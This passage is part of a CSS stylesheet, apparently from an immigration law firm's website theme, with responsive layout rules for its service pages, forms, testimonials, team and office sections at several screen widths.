#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:40px; line-height:40px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:30px; line-height:30px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:18px; line-height:18px; padding:12px 15px 10px 15px;}

#book-confidential-consultation{padding:50px 0px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .item{width:80%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:100%; float:none; max-width:200px; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:16px; line-height:18px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:20px; line-height:25px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:18px; text-align:justify;}

.content-lp{max-width:480px; margin:0 auto;}

.title-form-apply{font-size:23px; line-height:30px;}
.subtitle-form-apply{margin-bottom:20px;}
.input-footer-lp-01{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.input-footer-lp-02{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.submit-lp{float:none; width:100% !important; margin:0px !important;}

  .box-address-01{float:none; width:100%; border-bottom:0px solid #FFF; padding:25px 0px;}
  .box-address-02{float:none; width:100%; border-bottom:1px solid #FFF; padding:25px 0px;}

.social-icons-area{float:none; width:300px; margin:15px auto !important; align-items: center;}
.social-icons{float: none; margin: 0 auto; width: 156px;}
.social-icons img{margin-right:5px; }
.text-follow, .social-icons{margin-bottom:0 !important;}
.buttons-footer-area{float:none; padding-top:29px; width:100%;}
.text-follow{width:100%; text-align:center; float:none;}

.logos-footer{width:100%; margin-top:15px;}

.buttons-footer-area{margin-top:0px; padding-top:0px;}
.button-footer{font-size:13px; margin-left:15px; margin-top:28px; padding:15px 0; text-align:center; width:45%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:0px 0px 20px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:200px; border:0px;}
#banner-cta-2017 h1{font-size:25px; line-height:30px; max-width:96%; margin:0 auto;}
#banner-cta-2017 h2{font-size:18px; line-height:25px; max-width:96%; margin:0 auto; margin-top:18px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:15px; line-height:25px; padding:30px 0px; margin:30px 0px 0px 0px;}


#services-new-2017{padding:25px 0px 25px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:100%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:100%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:100%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:100%; font-size:15px;}
#services-new-2017 .box-serv-title{font-size:30px; padding:20px 0px 10px 0px;}

.faq-box-2017{font-size:15px; margin:0px 0px 30px 0px;}
.letter-faq-2017{width:10%; float:left; font-size:25px;  max-width:60px; min-height:50px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:25px; line-height:30px;}

.testimonials-box-2017{font-size:15px; margin:0 auto; margin-top:28px; text-align:center; width:95%;}
.image-testimonials-2017{width:15%; max-width:129px; min-width:129px; float:none; margin:0 auto; margin-bottom:15px;}
.text-testimonials-2017{width:100%; float:none;}
.title-testimonials-2017{font-size:24px; line-height:25px; text-align:center !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:20px; margin-bottom:30px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:14px;}

.left-top-immigration-2017{width:100%; float:none; font-size:15px; line-height:25px;}
.right-top-immigration-2017{width:100%; float:none;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 

.immigration-ul-2017 li{width:96% !important; margin:15px 2% 15px 2% !important; float:none !important;}
.lef-top-title-2017{font-size:22px; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:96%; margin:2% 2% 20px 2%; float:none; font-size:16px; line-height:20px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 135px 0px; margin:0px 0px 10px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:auto; min-height:auto; margin:0 auto; font-size:18px; line-height:22px; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:100%; float:none;}
#contact-immigration-expert .contact-im-ex-r{width:100%; float:none; text-align:left; padding:20px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px; line-height:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px;}
.left-3-things{float:none; width:100%;}
.right-3-things{float:none; width:100%;}
  
.title-resources-2017{margin-top:55px;}
.text-things{width:85%;}
.number-things{font-size:54px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:50px 0px 40px 0px;}
.box-our-team{width:98%; float:left; margin:10px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:100px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:left; width:25%;}
.hid-txt{float:right; width:70%;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.bullets-home-2017{font-size:20px; line-height:30px; text-align:center !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:405px; border:0px; margin-bottom:70px;}
.bullets-home-2017 .name-logo{width:100%; max-width:405px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:center !important; font-size:24px !important; line-height:35px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:center; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


#section-06-form-apply .medium{width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{background:#013564 !important; width:100% !important; margin:14px 1% 14px 1% !important; text-align:center !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:none; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:100% !important; float:none;}
#section-06-form-apply #field_20_2{width:100% !important; float:none;}
#section-06-form-apply #field_20_3{width:100% !important; float:none;}
#section-06-form-apply #field_20_4{width:100% !important; float:none;}

#section-06-form-apply #field_22_1{width:100% !important; float:none;}
#section-06-form-apply #field_22_2{width:100% !important; float:none;}
#section-06-form-apply #field_22_3{width:100% !important; float:none;}
#section-06-form-apply #field_22_4{width:100% !important; float:none;}


#section-06-form-apply iframe{margin-top:5px;}

.office-content{width:96%; float:none; margin:20px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:10px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:14px; color:#414b47;}
.office-r{width:100%; float:none; font-size:14px; color:#414b47;}

.title-new-2017{font-size:30px; line-height:30px;}
.sub-title-new-2017{font-size:20px; line-height:20px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{text-align:center;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:30px !important; line-height:35px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:10px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:20px !important; line-height:25px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:15px; line-height:25px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:10px 20px; margin-top:20px; margin-bottom:15px; text-align:center;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:400px; display:block; margin:0 auto;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

/* *************** section 02 ***************  */
.circle-check-box{width:90%; margin:1% 5%; float:none; background:var(--wpr-bg-e1872e28-0967-4e07-a605-91a7e01b133e) no-repeat left center; background-size:5%; padding-left:35px; padding-top:10px; padding-bottom:10px; box-sizing:border-box; text-align:justify; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:30px 0px 30px; color:#fff;}
.content-section-03-l{width:100%; float:none; text-align:center;}
.content-section-03-l .title-new-2017{text-align:center !important;}
.content-section-03-r{width:100%; float:none; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:20px 0px 0px 0px; display:inline-block;}

/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:90%; max-width:450px; margin:0 auto; margin-top:2%; margin-bottom:2%; float:none; color:#fff; font-size:15px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px; margin-top:35px;}
.blue-img-april-2018 img{width:100%; max-height:150px;}

/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:30px 0px 30px 0px;}
.content-section-07-l{width:95%; float:none; margin:0 auto;}
.content-section-07-r{width:95%; float:none; margin:0 auto;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.content-box-num-april-2018{width:100%; max-width:420px; margin:0 auto; float:none;}
.content-box-num{font-size:50px; line-height:70px; color:#5d87ad; width:70px; height:70px; background-color:#ffffff; text-align:center; display:block; border:2px solid #5d87ad; border-radius:150px; margin:0 auto; margin-top:25px; margin-bottom:10px;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:30px 0px 30px 0px;}
.content-section-09-top-l{width:100%; float:left; text-align:justify;}
.content-section-09-top-r{width:100%; float:right; text-align:justify;}
.phone-section-09{background:var(--wpr-bg-5555f010-1c2d-43a5-8a83-49ad2e37068e) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:100%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
.content-section-09-r{width:100%; float:none; margin-top:50px;}
.option-title{font-size:16px; text-transform:uppercase; background: #F0F0F0 url(https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png) no-repeat center top; width:100%; padding:10px 0px 10px 0px; letter-spacing:-1px; text-align:center; margin-bottom:5px;}
.arrow-april-2018{background:url(https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:10px;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:30px 0px 30px 0px;}
.question-2018{font-size:20px; line-height:25px; color:#013564; box-bizing:border-box; padding:0px 25px 0px 25px;}
.answer-2018{font-size:15px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:10px 0px 25px 0px; text-align:justify;}

/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018-11{width:95%; max-width:420px; margin:0 auto; float:none; color:#fff; text-align:justify;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:30px 0px; text-align:justify;}
.bottom-left-2018{float:none; width:95%; text-transform:uppercase; font-weight:bold; margin:0 auto; text-align:justify;}
.bottom-right-2018{float:none; width:95%; margin:0 auto; text-align:justify; margin-top:25px;}
.bottom-right-2018 img{width:100%; max-width:500px;}

.second-phone-text-area{background:none;}
.second-phone-text{float:none; width:100%; text-align:center; height:auto; line-height:25px; font-size:15px; background-color:#ccc; padding-bottom:15px;}
.second-phone-image{float:none; width:100%; padding:10px 0px; border-radius:0px; text-align:center; border:0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:30px; line-height:40px; text-align:center;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px; text-align:center;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; text-align:center;}
.icons-2018{margin:20px 0px 20px 0px; text-align:center;}

/* ========VIDEO========= */
#video-sep-2018{padding:25px 0px 25px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:350px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px; background-image:none !important; }
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

/* ========THREE BOXES========= */
.box-num-03{width:100%; margin:5% 0%; float:none;}
.box-num-03-big{font-size:30px; line-height:60px;}
.box-num-03-big span{font-size:50px;}

/* ========FOUR BOXES========= */
.box-num-04{width:100%; margin:5% 0%; float:none;}

.third-part-area{width:100%; margin:0% 0%; float:none; font-size:20px; line-height:25px; padding:20px 0px;}

.third-part-area-content{width:98%; margin:1% 1% 1% 1%; float:none; text-align:justify; line-height:22px; padding:10px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:20px 0px 10px 0px;}


/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:none; background-size:cover; padding:50px 0px;}
.background-v2-02{background:none; background-size:cover; padding:50px 0px;}
.new-area-2019-v2-right{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left{width:100%; float:none; text-align:justify; font-size:15px;}
.new-area-2019-v2-left p{margin-top:30px; max-width:100% !important;}
.new-area-2019-v2-left li{font-size:15px;}
.titles-2019-v1{font-size:30px; line-height:30px; text-align:center;}
.list-inside-v2 li{font-size:14px; padding:0px; margin:0px; margin-bottom:0px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:15px 0px 15px 5px; line-height:22px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-size:24px; line-height:29px; }
#my-blue-boxes-4 .blue-boxes-4{width:100%; text-align:center; font-size:20px; line-height:21px; color:#fff; float:none; padding:20px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:none; background-size:cover;}
.white-blue-2019-er{background-color:#1A5985;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

#congratulation-boards{font-size:12px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:25px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:18px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: var(--wpr-bg-44b65ced-7e5b-43ff-9b5d-610309f304d4) no-repeat center; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story{background:#35558D var(--wpr-bg-af469c59-497b-4116-bfd5-4b49c7a2eb20) no-repeat top center; background-size:contain; max-height:auto; margin-top:40px; width:100%; padding-top:44%;}
#share-your-story .share-area{width:100%; margin:0 auto; max-width:1172px; background-color:#35558D;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:95%; padding:20px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
#content-april-lp .container{padding:0px 10px;}
.button-phone-april-area{width:465px;}
#form-lp-april{width:465px;}
/*------ LP APRIL ------*/

#header-2017{min-height:145px; box-sizing:border-box;}
.lantran{position:absolute; right:7px !important; top:115px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{position:absolute !important;}

.text-01-banner{font-size:40px;}
.text-image-home{font-size: 24px; left: 51px; line-height: 28px; right: 0; top: 319px; width: 85%;}
#content-middle .block-with-image .bwi-content-block{width:93% !important;}

.title-footer-01{padding-left:20px; box-sizing:border-box;}
.text-footer-01{padding-left:20px; box-sizing:border-box;}

.text-01-banner{line-height:60px;}
.text-02-banner{line-height:60px;}

.title-form-blog{font-size:34px; line-height:41px; margin-top:65px;}
.text-form-blog br{display:block;}

.button-faq02{font-size:23px; line-height:25px; padding:21px 0;}
.button-faq02 br{display:none;}

}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width: 767px) {
.title-book-consultation{font-size: 20px; line-height: 25px; padding-top:95px !important;}
}


/* ========================================= */
/* ==================659px================== */
/* ========================================= */
@media only screen and (max-width: 659px) {
.text-image-home{top:349px;}
.text-slide-bottom br{display:none;}
}

/* ========================================= */
/* ==================640px================== */
/* ========================================= */
@media only screen and (max-width:640px){
/* ===================== NEW HEADER ===================== */
.logo-new-2019{width: 50%; max-width: 170px; min-width: auto; margin: 0px 0px 0px 10px;}
.bars-blue{width:45px; height:8px; margin:6px 0px;}
#new-toggle{width:45px; height:48px; left:20px; top:20px;}
.phone-new-2019{background-size:18%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}
.text-new-2019{background-size:16%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 45px; font-size:20px;}

.lantran{top:85px !important;}
.sticky2017 .lantran {top: 82px !important;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 li{width:100%; float:none; padding:0px 0px 10px 0px;}
/* ===================== new landing page 2019 ===================== */

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:100%; float:none; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#header-2017{min-height:115px;}

#mainmenu-2017{position:absolute; z-index:999; background-color:#fff; top:115px;}

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.lantran{position:absolute; right:7px !important; top:85px !important;}

.boxes-images-title{font-size:13px; }
.header-links{display:block; padding-right:0px !important; padding-left:0px !important; line-height:30px;}
.sep-header{display:none;}
.phone-banner{font-size:25px; margin-left:0px;}

.title-slide-bottom{font-size: 38px; line-height: 44px;}
.text-image-home{display:none;}

.button-slide-bottom{width:300px; font-size:11px;}
.input-ft{width:82%;}


/*------ internal -------*/
.title-header-lp{font-size:26px; line-height:28px;}
.subtitle-header-lp{font-size:20px; line-height:20px;}
.text-header-lp br{display:none;}

.title-about-01{font-size:26px; line-height:30px;}
.title-about-02{font-size:26px; line-height:30px;}
#top-deportation #gform_submit_button_8{font-size:11px;}

.col-1-2{float:none; width:100%; padding:0px 15px 0px 5px; box-sizing:border-box;}
.col-1-2 ul{float:none; width:100%; margin-top:15px;}
/*------ internal -------*/

}

/* ========================================= */
/* ==================560px================== */
/* ========================================= */
@media only screen and (max-width: 560px) {
.boxes-images-title{font-size:13px; }
.img-left-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}
.img-right-march-2015{float:none; width:100%; text-align:center; margin:0 auto; margin-bottom:25px;}

#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:40%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:45%; height:50px; margin-right:20px;}

.footer-widgets .address-ft{width:100%;}

}

/* ========================================= */
/* ==================550px================== */
/* ========================================= */
@media only screen and (max-width:550px){
#tabs-new2017{width:100%; background-color:#F6F6F6; padding:30px 0px;}
#tabs-new2017 .image-tabs-2017{width:100%; float:none;}
#tabs-new2017 .txt-tabs-2017{width:100%; float:none; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:16px; line-height:16px; padding-top:10px; padding-bottom:0px;}
#tabs-new2017 .tabs-2017-title{font-size:35px; line-height:35px; margin-bottom:20px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:13px; }
.text-logo-white{font-size:21px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:21px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 19px !important; line-height: 26px !important;padding-top:0 !important;}
/*----------- CSS Ed -----------*/


#book-confidential-consultation{padding:30px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:13px; line-height:16px; margin-top:30px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:10px;}

#benefits-hiring-2017{padding:30px 0px 30px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:14px; line-height:14px; padding:12px 10px 10px 10px;}

#testimonials-2017{padding:30px 0px;}
#testimonials-2017 .item{width:75%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:13px; line-height:16px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}
#testimonials-2017 .carousel-control img{max-width:25px !important;}

#latest-news-2017{padding:30px 0px 10px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 40px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:16px; line-height:20px; margin-bottom:8px;}
.ln-content-2017{font-size:13px; line-height:16px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:20px; line-height:25px; padding:20px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:10px; margin-bottom:30px;}
.resources-content-2017 ul{width:100%; display:inline; list-style:inside; float:none; margin-right:0%;}
.resources-content-2017 li{font-size:13px; line-height:16px;}

#contact-immigration-expert{padding:50px 0px; font-size:13px; line-height:20px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:20px; color:#414b47; line-height:25px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:32px; line-height:32px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px; }

}

/* ========================================= */
/* ==================479px================== */
/* ========================================= */
@media only screen and (max-width:479px) {
.phone-txt-new{border:1px solid #fff; font-size:18px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:23px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}
.buttons-banner-2021 a {
    font-size: 13px!important;
   
}
.mobilecontent{position: relative;
  top: 250px;}

#mobile{display:block;}
#desk{display:none;}

.content-lp{max-width:320px; margin:0 auto;}

.box-text-option{padding:5px 20px;}
.box-text-option-02{padding:5px 20px;}

.box-how-to-apply{width:265px;}
.bg-phone-box-how{margin:13px 0 0 -21px;}
.button-footer{margin-left:12px;}
.image-responsive{margin-left: 100px; margin-top: 20px;}

#footer .col-sm-6{float:none; width:100%;}

.text-address-info{font-size:14px;}

.faq-box-2017{font-size:14px; margin:0 auto; width:90%; margin-bottom:25px;}
.letter-faq-2017{width:10%; float:left; font-size:18px;  max-width:60px; min-height:70px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:20px; line-height:22px;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-size:21px; line-height:31px;}
.title-3-thins span{font-size:26px;}
.number-things{font-size:38px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
.box-our-team{width:98%; float:left; margin:10px 1% 20px 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:none; width:100%; margin:0 auto;}
.hid-txt{float:none; width:100%; margin:0 auto;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
/* ========VIDEO========= */
#video-sep-2018 video{max-width:1024px; width:98%; height:275px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:none; width:100%; text-align:center;}
.bubble-img-2018 img{width:100%; max-width:100px;}
